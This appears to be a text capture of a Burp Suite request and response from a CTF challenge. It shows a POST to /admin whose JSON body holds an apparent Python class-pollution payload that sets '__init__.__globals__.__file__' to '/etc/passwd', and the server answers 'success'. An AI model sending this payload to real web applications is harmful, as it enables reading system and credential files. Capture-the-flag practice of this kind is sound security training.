 Pretty Raw Hex MarkInfo \n
1 POST /admin HTTP/1.1
2 Host: f70822b0-1cb7-4d89-a8b8-229703f61c52.challenge.ctf.show
3 Cookie: session=821691cce9a942cdac6d155a8b135029;
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 71
20
21 {
"key":".__init__\\\\.__globals__\\\\.__file__",
"value":"/etc/passwd"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 28 Feb 2025 09:38:16 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 Set-Cookie: session=821691cce9a942cdac6d155a8b135029; Path=/;
Max-Age=2592000; expires=Sun, 30-Mar-2025 09:38:16 GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sinc
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Serv
Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 success